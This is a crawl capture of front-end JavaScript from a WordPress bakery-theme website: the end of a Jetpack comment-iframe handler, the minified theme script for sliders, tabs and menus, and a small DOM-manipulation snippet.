const cancel = document.getElementById( 'cancel-comment-reply-link' );
function tellFrameNewParent ( commentParentValue ) {
const url = new URL( iframe.src );
if ( commentParentValue ) {
url.searchParams.set( 'replytocom', commentParentValue )
} else {
url.searchParams.delete( 'replytocom' );
}
if( iframe.src !== url.href ) {
iframe.src = url.href;
}
};
cancel.addEventListener( 'click', function () {
tellFrameNewParent( false );
} );
addComment.moveForm = function ( _, parentId ) {
tellFrameNewParent( parentId );
return addComment._Jetpack_moveForm.apply( null, arguments );
};
}
}
document.addEventListener( 'DOMContentLoaded', watchReply );
// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );
const commentIframes = document.getElementsByClassName('jetpack_remote_comment');
window.addEventListener('message', function(event) {
if (event.origin !== 'https://jetpack.wordpress.com') {
return;
}
if (!event?.data?.iframeUniqueId && !event?.data?.height) {
return;
}
const eventDataUniqueId = event.data.iframeUniqueId;
// Change height for the matching comment iframe
for (let i = 0; i < commentIframes.length; i++) {
const iframe = commentIframes[i];
const url = new URL(iframe.src);
const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
if (iframeUniqueIdParam == event.data.iframeUniqueId) {
iframe.style.height = event.data.height + 'px';
return;
}
}
});
})();</script> </body></html><!-- WP Fastest Cache file was created in 0.142 seconds, on December 2, 2025 @ 9:38 pm -->

--- FILE ---
content_type: text/javascript
request_url: https://www.depsny.com/wp-content/themes/bakes-and-cakes/js/custom.min.js
body_size: 2030
content:
/*! bakes-and-cakes 1.2.9 2024-10-03 1:34:29 PM */
function initTabs(){jQuery("ul.tabset").contentTabs({tabLinks:"a",autoRotate:!1,effect:"fade"})}jQuery(document).ready(function(t){var e="1"==bakes_and_cakes_data.auto,a="1"==bakes_and_cakes_data.loop,n="1"==bakes_and_cakes_data.pager,i="1"==bakes_and_cakes_data.rtl,o=("slide"==bakes_and_cakes_data.animation?o="":"fade"==bakes_and_cakes_data.animation&&(o="fadeOut"),t("#slider").owlCarousel({items:1,margin:0,animateOut:o,autoplaySpeed:bakes_and_cakes_data.a_speed,autoplay:e,loop:a,autoplayTimeout:bakes_and_cakes_data.speed,dots:n,rtl:i,mouseDrag:!1,nav:!1}),t("#site-navigation ul li a").focus(function(){t(this).parents("li").addClass("hover")}).blur(function(){t(this).parents("li").removeClass("hover")}),t(".btn-top").click(function(){return t("html, body").animate({scrollTop:0},600),!1}),t(".map").click(function(){t(".map iframe").css("pointer-events","auto")}),t(".map").mouseleave(function(){t(".map iframe").css("pointer-events","none")}),t("#carousel").owlCarousel({margin:15,nav:!0,dots:!1,rtl:i,mouseDrag:!1,responsive:{0:{items:1},768:{items:4},1200:{items:5}}}),t(".featured-slider").owlCarousel({items:4,margin:0,autoplaySpeed:600,autoplayTimeout:6e3,dots:!1,rtl:i,mouseDrag:!1,nav:!0,responsive:{0:{items:1},767:{items:3},992:{items:4}}}),t(".tabset").owlCarousel({items:5,margin:20,autoplaySpeed:600,autoplayTimeout:6e3,rtl:i,dots:!1,nav:!0,responsive:{0:{items:3},769:{items:5}}}),t(".img-btn").click(function(e){id=t(this).attr("id"),console.log(id),t(".img-btn").removeClass("current"),t(this).addClass("current"),t.ajax({type:"post",url:bakes_and_cakes_data.url,data:{action:"bakes_and_cakes_team_ajax",id:id},beforeSend:function(){t("#loader").fadeIn(500)},success:function(e){t(".our-staff .holder").html(e)},complete:function(){t("#loader").fadeOut(500)}})}),t(window).scroll(function(){100<t(this).scrollTop()?t(".btn-top").fadeIn():t(".btn-top").fadeOut()}),t(".btn-top").click(function(){return t("html, body").animate({scrollTop:0},600),!1}),t(window).width());t(".main-navigation ul .menu-item-has-children").append('<span class="angle-down"></span>'),o<1025&&t(".menu-opener").click(function(){t("body").addClass("menu-open"),t(".mobile-menu-wrapper .primary-menu-list").addClass("toggled"),t(".overlay").click(function(){t("body").removeClass("menu-open"),t(".mobile-menu-wrapper .primary-menu-list").removeClass("toggled")}),t(".mobile-menu-wrapper .close-main-nav-toggle").click(function(){t("body").removeClass("menu-open"),t(".mobile-menu-wrapper .primary-menu-list").removeClass("toggled")})}),t('<button class="angle-down"></button>').insertAfter(t(".main-navigation.mobile-navigation ul .menu-item-has-children > a")),t(".main-navigation.mobile-navigation ul li .angle-down").click(function(){t(this).next().slideToggle(),t(this).toggleClass("active")}),t(".menu-opener").click(function(){t("body").addClass("menu-open"),t(".mobile-menu-wrapper .primary-menu-list").addClass("toggled"),t(".mobile-menu-wrapper .close-main-nav-toggle").click(function(){t("body").removeClass("menu-open"),t(".mobile-menu-wrapper .primary-menu-list").removeClass("toggled")})}),t(window).on("load, resize",function(){var e=t(window).width();e<1025?t(".overlay").click(function(){t("body").removeClass("menu-open"),t(".mobile-menu-wrapper .primary-menu-list").removeClass("toggled")}):1025<e&&t("body").removeClass("menu-open")})}),jQuery(function(){initTabs()}),(h=>{h.fn.contentTabs=function(e){var f=h.extend({activeClass:"active",addToParent:!1,autoHeight:!1,autoRotate:!1,checkHash:!1,animSpeed:400,switchTime:1e4,effect:"none",tabLinks:"a",attrib:"href",event:"click"},e);return this.each(function(){var i,o,s,e,t=h(this),d=h(),l=t.find(f.tabLinks),r=l.parent(),c=l.eq(0);function m(e,t){o=!0;var a=e.data("ctab"),n=t.data("ctab");c=t,i=n,(f.addToParent?r:l).removeClass(f.activeClass),(f.addToParent?t.data("cparent"):t).addClass(f.activeClass),u(a,!0),v[f.effect].hide({speed:f.animSpeed,tab:a,complete:function(){u(n.removeClass(b).width("")),v[f.effect].show({speed:f.animSpeed,tab:n,complete:function(){a.is(n)||a.width(a.width()).addClass(b),u(n,o=!1),p()}})}})}function u(e,t){var a,n,e=e&&e.length?e:i;f.autoHeight&&e&&(s.stop(),!1===t?s.css({height:""}):(a=e.attr("style"),e.show().css({width:e.width()}),n=e.outerHeight(!0),a?e.attr("style",a):e.removeAttr("style"),!0===t?s.css({height:n}):s.animate({height:n},{duration:f.animSpeed})))}function p(){f.autoRotate&&1<l.length&&(clearTimeout(e),e=setTimeout(function(){var e,t;o?p():(e=(f.addToParent?r:l).filter("."+f.activeClass),e=(f.addToParent?r:l).index(e),t=l.eq(e<l.length-1?e+1:0),m(c=l.eq(e),t))},f.switchTime))}f.checkHash&&l.filter("["+f.attrib+'="'+location.hash+'"]').length&&((f.addToParent?r:l).removeClass(f.activeClass),setTimeout(function(){window.scrollTo(0,0)},1)),l.each(function(){var t=h(this),e=t.attr(f.attrib),a=t.parent(),e=e.substr(e.lastIndexOf("#")),n=h(e),a=(d=d.add(n),t.data("cparent",a),t.data("ctab",n),!s&&n.length&&(s=n.parent()),f.addToParent?a:t);a.hasClass(f.activeClass)||f.checkHash&&location.hash===e?(a.addClass(f.activeClass),c=t,(i=n).removeClass(b).width(""),v[f.effect].show({tab:n,fast:!0})):((e=n.width())&&n.width(e),n.addClass(b)),t.bind(f.event,function(e){t==c||o||(m(c,t),c=t)}),"href"===f.attrib&&t.bind("click",function(e){e.preventDefault()})}),f.autoHeight&&h(window).bind("resize orientationchange",function(){d.not(i).removeClass(b).show().each(function(){var e=jQuery(this),t=e.css({width:""}).width();t&&e.width(t)}).hide().addClass(b),u(i,!1)}),p()})};var b="js-tab-hidden",v=(h(function(){var e=h('<style type="text/css">')[0],t="."+b;t+="{position:absolute !important;left:-9999px !important;top:-9999px !important;display:block !important}",e.styleSheet?e.styleSheet.cssText=t:e.appendChild(document.createTextNode(t)),h("head").append(e)}),{none:{show:function(e){e.tab.css({display:"block"}),e.complete&&e.complete()},hide:function(e){e.tab.css({display:"none"}),e.complete&&e.complete()}},fade:{show:function(e){e.fast&&(e.speed=1),e.tab.fadeIn(e.speed),e.complete&&setTimeout(e.complete,e.speed)},hide:function(e){e.fast&&(e.speed=1),e.tab.fadeOut(e.speed),e.complete&&setTimeout(e.complete,e.speed)}},slide:{show:function(e){var t=e.tab.show().css({width:e.tab.width()}).outerHeight(!0),a=h('<div class="effect-div">').insertBefore(e.tab).append(e.tab);a.css({width:"100%",overflow:"hidden",position:"relative"}),e.tab.css({marginTop:-t,display:"block"}),e.fast&&(e.speed=1),e.tab.animate({marginTop:0},{duration:e.speed,complete:function(){e.tab.css({marginTop:"",width:""}).insertBefore(a),a.remove(),e.complete&&e.complete()}})},hide:function(e){var t=e.tab.show().css({width:e.tab.width()}).outerHeight(!0),a=h('<div class="effect-div">').insertBefore(e.tab).append(e.tab);a.css({width:"100%",overflow:"hidden",position:"relative"}),e.fast&&(e.speed=1),e.tab.animate({marginTop:-t},{duration:e.speed,complete:function(){e.tab.css({display:"none",marginTop:"",width:""}).insertBefore(a),a.remove(),e.complete&&e.complete()}})}}});1024<h(window).width()&&h("#site-navigation ul li a").focus(function(){h(this).parents("li").addClass("focus")}).blur(function(){h(this).parents("li").removeClass("focus")})})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://www.depsny.com/wp-content/cache/autoptimize/js/autoptimize_single_4db6a12c4cae4e861e57e108c22e9a7a.js
body_size: -209
content:
(function(){if(!window.jabvfcr){return;}
jQuery(jabvfcr.selector)[jabvfcr.manipulation](jabvfcr.html);})();